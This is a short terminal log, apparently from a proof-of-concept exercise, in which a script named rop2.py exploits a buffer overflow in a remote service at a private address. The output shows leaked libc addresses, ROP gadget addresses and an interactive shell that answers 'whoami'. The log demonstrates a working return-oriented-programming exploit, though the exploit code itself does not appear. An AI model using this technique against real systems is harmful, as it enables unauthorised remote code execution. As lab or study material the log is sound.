 taqini@q:~/Desktop/XOP/poc/bof$ ./rop2.py 10.26.50.241 1102
[+] Opening connection to 10.26.50.241 on port 1102: Done
[*] '/home/taqini/Desktop/XOP/poc/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] printf@libc: 0x64e80
[*] execve@libc: 0xe4e30
[*] binsh@libc: 0x1b3e9a
[*] printf= 0x7f5d70f4de80
[*] pppr= 0x40068e
[*] mmmc= 0x7f5d710226be
[*] poprax= 0x7f5d70f2c9c8
[*] binsh= 0x7f5d7109ce9a
[*] syscall= 0x7f5d710196d7
[*] Switching to interactive mode
$ whoami
taqini
$